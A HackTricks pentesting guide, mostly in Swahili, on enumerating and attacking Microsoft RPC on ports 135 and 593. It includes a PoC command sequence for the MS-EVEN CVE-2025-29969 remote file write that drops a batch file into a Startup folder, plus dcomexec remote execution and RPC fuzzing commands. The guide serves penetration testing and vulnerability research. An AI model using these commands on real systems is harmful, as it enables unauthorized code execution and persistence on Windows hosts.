135, 593 - Pentesting MSRPC
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Taarifa za Msingi
Itifaki ya Microsoft Remote Procedure Call (MSRPC), muundo wa client-server unaowawezesha programu kuomba huduma kutoka kwa programu iliyoko kwenye kompyuta nyingine bila kuhitaji kuelewa undani wa mtandao, ilitokana awali na programu za chanzo wazi na baadaye ikatengenezwa na kupata hakimiliki kutoka Microsoft.

RPC endpoint mapper inaweza kupatikana kupitia TCP na UDP bandari 135, SMB kwenye TCP 139 na 445 (with a null or authenticated session), na kama huduma ya wavuti kwenye TCP bandari 593.
135/tcp open msrpc Microsoft Windows RPC
MSRPC inafanya kazi vipi?
Ilianzishwa na programu ya mteja, mchakato wa MSRPC unahusisha kuita utaratibu wa stub wa ndani ambao kisha unaingiliana na maktaba ya runtime ya mteja ili kuandaa na kusafirisha ombi kwa seva. Hii inajumuisha kubadilisha vigezo kuwa katika fomati ya kawaida ya Network Data Representation. Uchaguzi wa protocol ya usafirishaji unaamuliwa na maktaba ya runtime ikiwa seva iko mbali, kuhakikisha RPC inawasilishwa kupitia stack ya mtandao.
Kuainisha Huduma za RPC Zilizo wazi
Ufichuzi wa huduma za RPC kupitia TCP, UDP, HTTP, na SMB unaweza kubainishwa kwa kuuliza huduma ya RPC locator na vituo vya mwisho binafsi. Vifaa kama rpcdump husaidia kutambua huduma za RPC za kipekee, zinazoonyeshwa na thamani za IFID, zikifunua maelezo ya huduma na vifungo vya mawasiliano:
D:\rpctools> rpcdump [-p port] <IP>
**IFID**: 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc version 1.0
Annotation: Messenger Service
UUID: 00000000-0000-0000-0000-000000000000
Binding: ncadg_ip_udp:<IP>[1028]
Ufikiaji wa RPC locator service unawezeshwa kupitia itifaki maalum: ncacn_ip_tcp na ncadg_ip_udp kwa ufikiaji kupitia port 135, ncacn_np kwa muunganisho wa SMB, na ncacn_http kwa mawasiliano ya RPC kupitia wavuti. Amri zifuatazo zinaonyesha matumizi ya modules za Metasploit kukagua na kuingiliana na huduma za MSRPC, zikilenga hasa port 135:
use auxiliary/scanner/dcerpc/endpoint_mapper
use auxiliary/scanner/dcerpc/hidden
use auxiliary/scanner/dcerpc/management
use auxiliary/scanner/dcerpc/tcp_dcerpc_auditor
rpcdump.py <IP> -p 135
All options except tcp_dcerpc_auditor are specifically designed for targeting MSRPC on port 135.
Interfaces muhimu za RPC
- IFID: 12345778-1234-abcd-ef00-0123456789ab
- Named Pipe:
\pipe\lsarpc - Description: Kiolesura cha LSA, kinachotumika kuorodhesha watumiaji.
- IFID: 3919286a-b10c-11d0-9ba8-00c04fd92ef5
- Named Pipe:
\pipe\lsarpc - Description: Kiolesura cha LSA Directory Services (DS), kinachotumika kuorodhesha domains na mahusiano ya uaminifu.
- IFID: 12345778-1234-abcd-ef00-0123456789ac
- Named Pipe:
\pipe\samr - Description: Kiolesura cha LSA SAMR, kinachotumika kufikia vipengele vya umma vya database ya SAM (mf., majina ya watumiaji) na kufanya brute-force kwa nywila za watumiaji bila kuzingatia sera ya kufungiwa kwa akaunti.
- IFID: 1ff70682-0a51-30e8-076d-740be8cee98b
- Named Pipe:
\pipe\atsvc - Description: Task scheduler, inayotumika kutekeleza amri kwa mbali.
- IFID: 338cd001-2244-31f1-aaaa-900038001003
- Named Pipe:
\pipe\winreg - Description: Remote registry service, inayotumika kufikia na kubadilisha registry ya mfumo.
- IFID: 367abb81-9844-35f1-ad32-98f038001003
- Named Pipe:
\pipe\svcctl - Description: Service control manager na server services, zinazotumika kuanzisha na kusimamisha services kwa mbali na kutekeleza amri.
- IFID: 4b324fc8-1670-01d3-1278-5a47bf6ee188
- Named Pipe:
\pipe\srvsvc - Description: Service control manager na server services, zinazotumika kuanzisha na kusimamisha services kwa mbali na kutekeleza amri.
- IFID: 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57
- Named Pipe:
\pipe\epmapper - Description: DCOM interface, inayotumika kwa brute-force password grinding na ukusanyaji wa taarifa kupitia WM.
Vitu vya msingi vya MS-EVEN (EventLog Remoting)
The MS-EVEN RPC interface (named pipe \pipe\even) exposes Eventlog operations. SafeBreach’s CVE-2025-29969 (EventLog-in) analysis shows a TOCTOU flaw in MS-EVEN that lets an authenticated low-privileged user trigger a remote arbitrary file write on the target: attacker-chosen content written to an attacker-chosen path without needing Administrator rights for the remote write.
Mfumo wa uendeshaji (PoC workflow): weka stage ya valid EVTX pamoja na payload yako kwenye SMB share, kisha ushindane na mantiki ya MS-EVEN ili lengo lifanye fetch faili iliyohifadhiwa kwenye SMB na kuiandika kwenye njia iliyochaguliwa.
impacket-smbserver -smb2support Share /tmp/safebreach
PoC iliyochapishwa inatumia hard-coded SMB share name (Share), hivyo ikiwa utakabadilisha lazima pia urekebishe script.
python write_file_remotely.py 192.168.56.102 192.168.56.105 lowuser Test123 "/tmp/safebreach/Sample.evtx" "calc.bat" "C:\Users\lowuser\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\target.bat"
Mfululizo wa kawaida ni kuweka ndani ya folda ya Startup ya mtumiaji kwa kudumu na utekelezaji wakati wa kuingia ifuatayo (utekelezaji hufanyika katika muktadha wa mtumiaji huyo).
MS-EVEN CreateFile-style primitive kwa recon
MS-EVEN pia inatoa fungua/unda faili primitive (imeelezewa katika PoC kama CreateFile) ambayo inaweza kutumika na mtumiaji yeyote aliyethibitishwa ili kuchunguza ikiwa faili au saraka ya mbali ipo. Hii inafaa kwa kugundua programu kwa kukagua njia za kawaida za usakinishaji (mfano, C:\Program Files\<Vendor>):
python check_if_exists.py 192.168.56.57 lowuser Password1! "C:\Program Files\Wireshark"
Result:
FILE_EXISTS_AND_IS_DIRECTORY
Kutambua anwani za IP
Kwa kutumia https://github.com/mubix/IOXIDResolver, kutokana na utafiti wa Airbus inawezekana kuabusu mbinu ya ServerAlive2 ndani ya kiolesura IOXIDResolver.
Mbinu hii imetumika kupata taarifa za kiolesura kama anwani ya IPv6 kutoka kwenye sanduku la HTB APT. Angalia here kwa uandishi wa 0xdf APT, inajumuisha njia mbadala kutumia rpcmap.py kutoka kwa Impacket na stringbinding (tazama hapo juu).
Kutekeleza RCE kwa kutumia credentials halali
Inawezekana kutekeleza msimbo wa mbali kwenye mashine, ikiwa credentials za mtumiaji halali zinapatikana kwa kutumia dcomexec.py kutoka kwa impacket framework.
Kumbuka kujaribu na objects tofauti zinazopatikana
- ShellWindows
- ShellBrowserWindow
- MMC20
Bandari 593
The rpcdump.exe kutoka kwa rpctools inaweza kuingiliana na bandari hii.
Kufuzzing otomatiki kwa Kiolesura za MSRPC
Kiolesura za MS-RPC zinaonyesha uso mkubwa wa mashambulizi ambao mara nyingi hauandikwi. Moduli ya PowerShell ya chanzo-wazi MS-RPC-Fuzzer inajengwa juu ya NtObjectManager ya James Forshaw ili kwa wakati wa utekelezaji kuunda RPC client stubs kutoka kwa metadata ya kiolesura ambayo tayari ipo katika binaries za Windows. Mara stub ipo, moduli inaweza kupiga kwa wingi kila taratibu na maingizo yaliyobadilishwa na kurekodi matokeo, hivyo kufanya ufuzzaji unaorudiwa, wa ukubwa mkubwa wa miisho ya RPC uwezekane bila kuandika hata mstari mmoja wa IDL.
1. Orodhesha violesura
# Import the module (download / git clone first)
Import-Module .\MS-RPC-Fuzzer.psm1
# Parse a single binary
Get-RpcServerData -Target "C:\Windows\System32\efssvc.dll" -OutPath .\output
# Or crawl the whole %SystemRoot%\System32 directory
Get-RpcServerData -OutPath .\output
Get-RpcServerData itatoa UUID, version, binding strings (named-pipe / TCP / HTTP) na prototaipu kamili za taratibu kwa kila interface inayoikuta na kuzihifadhi katika rpcServerData.json.
2. Endesha fuzzer
'.\output\rpcServerData.json' |
Invoke-RpcFuzzer -OutPath .\output `
-MinStrLen 100 -MaxStrLen 1000 `
-MinIntSize 9999 -MaxIntSize 99999
Chaguzi muhimu:
-MinStrLen/-MaxStrLen– wigo la urefu kwa strings zilizotengenezwa-MinIntSize/-MaxIntSize– wigo la thamani kwa integers zilizobadilishwa (zinatumika kwa kujaribu overflow)-Sorted– tekeleza taratibu kwa mpangilio unaoheshimu tegemezi za vigezo ili matokeo ya wito mmoja yatumike kama pembejeo za ufuatao (huongeza kwa kiasi kikubwa njia zinazoweza kufikiwa)
Fuzzer inatekeleza mikakati miwili:
- Default fuzzer – random primitive values + default instances for complex types
- Sorted fuzzer – mpangilio unaojua tegemezi (angalia
docs/Procedure dependency design.md)
Kila wito unaandikwa atomiki kwenye log.txt; baada ya crash mstari wa mwisho mara moja unakuonyesha taratibu iliyosababisha. Matokeo ya kila wito pia yamegawanywa katika faili tatu za JSON:
allowed.json– wito ulifanikiwa na ulirudisha datadenied.json– server ilijibu kwa Access Deniederror.json– makosa mengine yoyote / crash
3. Onyesha kwa Neo4j
'.\output\allowed.json' |
Import-DataToNeo4j -Neo4jHost 192.168.56.10:7474 -Neo4jUsername neo4j
Import-DataToNeo4j hubadilisha artefakti za JSON kuwa muundo wa grafu ambapo:
- RPC servers, interfaces na procedures ni nodes
- Interactions (
ALLOWED,DENIED,ERROR) ni relationships
Cypher queries zinaweza kutumiwa kisha kubaini kwa haraka taratibu hatari au kucheza tena mnyororo kamili wa miito uliotangulia kusababisha crash.
⚠️ Fuzzer ni destructive: tarajia crash za huduma na hata BSODs – daima iendeshe kwenye snapshot ya VM iliyotengwa.
Automated Interface Enumeration & Dynamic Client Generation (NtObjectManager)
PowerShell guru James Forshaw alifichua sehemu kubwa ya internals za Windows RPC ndani ya moduli ya open–source NtObjectManager. Kwa kutumia, unaweza kubadilisha RPC server yoyote DLL / EXE kuwa fully-featured client stub kwa sekunde chache – hakuna IDL, MIDL au manual unmarshalling inahitajika.
# Install the module once
Install-Module NtObjectManager -Force
# Parse every RPC interface exported by the target binary
$rpcinterfaces = Get-RpcServer "C:\Windows\System32\efssvc.dll"
$rpcinterfaces | Format-Table Name,Uuid,Version,Procedures
# Inspect a single procedure (opnum 0)
$rpcinterfaces[0].Procedures[0] | Format-List *
Matokeo ya kawaida yanaonyesha aina za vigezo hasa kama zinavyoonekana katika MIDL (mfano FC_C_WSTRING, FC_LONG, FC_BIND_CONTEXT).
Mara utakapojua interface unaweza generate a ready-to-compile C# client:
# Reverse the MS-EFSR (EfsRpc*) interface into C#
Format-RpcClient $rpcinterfaces[0] -Namespace MS_EFSR -OutputPath .\MS_EFSR.cs
Ndani ya stub iliyotengenezwa utapata methods kama:
public int EfsRpcOpenFileRaw(out Marshal.NdrContextHandle ctx, string FileName, int Flags) {
// marshals parameters & calls opnum 0
}
Msaidizi wa PowerShell Get-RpcClient unaweza kuunda kielelezo cha mteja cha mwingiliano ili uweze kuita utaratibu mara moja:
$client = Get-RpcClient $rpcinterfaces[0]
Connect-RpcClient $client -stringbinding 'ncacn_np:127.0.0.1[\\pipe\\efsrpc]' `
-AuthenticationLevel PacketPrivacy `
-AuthenticationType WinNT # NTLM auth
# Invoke the procedure → returns an authenticated context handle
$ctx = New-Object Marshal.NdrContextHandle
$client.EfsRpcOpenFileRaw([ref]$ctx, "\\\127.0.0.1\test", 0)
Authentication (Kerberos / NTLM) na viwango vya encryption (PacketIntegrity, PacketPrivacy, …) vinaweza kutolewa moja kwa moja kupitia cmdlet ya Connect-RpcClient – zinafaa kwa bypassing Security Descriptors zinazolinda named pipes zenye ruhusa za juu.
RPC Fuzzing Inayoelewa Muktadha (MS-RPC-Fuzzer)
Maarifa ya kiolesura ya static ni mazuri, lakini hasa unachotaka ni coverage-guided fuzzing inayofahamu context handles na mnyororo tata wa vigezo. Mradi wa open-source MS-RPC-Fuzzer unaot automatisha kabisa mchakato huo:
- Orodhesha kila kiolesura/taratibu inayotolewa na binary lengwa (
Get-RpcServer). - Tengeneza wateja wa dinamiki kwa kila kiolesura (
Format-RpcClient). - Panga kwa nasibu vigezo vya pembejeo (urefu wa wide strings, anuwai za integer, enums) huku ukiheshimu aina ya asili ya NDR type.
- Fuata context handles zinazorejeshwa na wito mmoja ili ziingizwe moja kwa moja kwenye taratibu za kufuatilia.
- Tuma wito kwa wingi mkubwa dhidi ya usafirishaji ulioteuliwa (ALPC, TCP, HTTP au named pipe).
- Logi hali za kutoka / kasoro / timeouts na toa faili ya kuingiza kwa Neo4j ili kuonyesha uhusiano wa interface → procedure → parameter na makundi ya crash.
Example run (named–pipe target):
Invoke-MSRPCFuzzer -Pipe "\\.\pipe\efsrpc" -Auth NTLM `
-MinLen 1 -MaxLen 0x400 `
-Iterations 100000 `
-OutDir .\results
Uandishi mmoja wa out-of-bounds au exception isiyotarajiwa utaonyeshwa mara moja pamoja na opnum kamili + fuzzed payload iliyoisababisha – ni sehemu sawa ya kuanzia kwa exploit thabiti wa proof-of-concept.
⚠️ Huduma nyingi za RPC zinafanyika katika michakato inayokimbia kama NT AUTHORITY\SYSTEM. Tatizo lolote la memory-safety hapa kawaida hubadilika kuwa local privilege escalation au (wakati zikiwa zimefunuliwa kupitia SMB/135) remote code execution.
References
- EventLogin-CVE-2025-29969 (SafeBreach-Labs)
- EventLog-in: Propagating With Weak Credentials Using the Eventlog Service in Microsoft Windows
- Automating MS-RPC vulnerability research (2025, Incendium.rocks)
- MS-RPC-Fuzzer – context-aware RPC fuzzer
- NtObjectManager PowerShell module
- https://www.cyber.airbus.com/the-oxid-resolver-part-1-remote-enumeration-of-network-interfaces-without-any-authentication/
- https://www.cyber.airbus.com/the-oxid-resolver-part-2-accessing-a-remote-object-inside-dcom/
- https://0xffsec.com/handbook/services/msrpc/
- MS-RPC-Fuzzer (GitHub)
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
 HackTricks
HackTricks